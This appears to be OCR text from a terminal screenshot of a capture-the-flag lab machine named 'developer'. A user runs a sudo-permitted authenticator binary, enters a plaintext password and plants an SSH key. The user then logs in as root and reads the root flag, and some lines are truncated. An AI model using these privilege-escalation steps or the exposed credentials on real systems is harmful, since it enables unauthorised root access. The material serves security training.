 Last login: Thu Jul 22 20:38:33 2021 from 10.10.14.6
karl@developer:~$ sudo -l
[sudo] password for karl:
Matching Defaults entries for karl on developer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap
User karl may run the following commands on developer:
    (ALL : ALL) /root/.auth/authenticator
karl@developer:~$ sudo /root/.auth/authenticator
Welcome to TheCyberGeek's super secure login portal!
Enter your password to access the super user:
RustForSecurity@Developer@2021:)
You have successfully authenticated
Enter your SSH public key in now:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDS6XtlwP1RoxDkcjY75jyM/bz9rinZgt9Ee2vEiazEYcl/iHGQqqh5rXypxLpTq2bjAYsNeP+SS
e/H+VOw6CF7V1fPP1A5S+yRT/p8wUnvjxO1oskMuh0izlB1YClNkkPy4FgJucXvIZ1kWu6R6KrwDjS+t3l7LBDcUDO6SfB3sfSoo4ZXe+4ETH+Jbp
KZDwVZWystcpkNf3TYjsUdHR7UG+eu4CD1T6FXT4SrbTWbG54XvillJaLOTGPAWcqbvD73Cg68b37NEhXnycAVRAMWbcK5ZGvbJPw0BW7gcYDGaEv
iJMQXY/0rFPv8B5e4tQiLa53YYRDfpJMg520ldOoJEztS0ZyT7QhrrDC8FOgeHtEZsQTA4/akqwwvjui20Ni0O4VhGly5lrfYQ9wbis6McD4B+/Fs
oTp3LdsEMdQFwpfZWso37UhaiFwexnaZ71zAya/uCcWVuLltrgoS2CGNju6mSVMYGXF+ahC9lR/ONJMB3dzUa1tuGlOdXvoOFHs= sec@operator
You may now authenticate as root!
karl@developer:~$
+----[SHA256]-----+
→  keys cat root_developer.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDS6Xtlw
e/H+VOw6CF7V1fPP1A5S+yRT/p8wUnvjxO1oskMuh0izl
KZDwVZWystcpkNf3TYjsUdHR7UG+eu4CD1T6FXT4SrbTW
iJMQXY/0rFPv8B5e4tQiLa53YYRDfpJMg520ldOoJEztS
oTp3LdsEMdQFwpfZWso37UhaiFwexnaZ71zAya/uCcWVu
→  keys ssh root@developer.htb
root@developer.htb's password:
→  keys ssh root@developer.htb -i root_develo
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonica
 * Support:        https://ubuntu.com/advanta
  System information as of Mon  1 Nov 12:14:2
  System load:  0.0               Processes:
  Usage of /:   76.9% of 5.84GB   Users logge
  Memory usage: 19%               IPv4 addres
  Swap usage:   16%
0 updates can be applied immediately.
The list of available updates is more than a
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubunt
ings
Last login: Tue Aug 17 12:53:37 2021
root@developer:~# whoami
root
root@developer:~# cat root.txt
d3ca148bba2a6f5e81d0d2add5a88522
root@developer:~#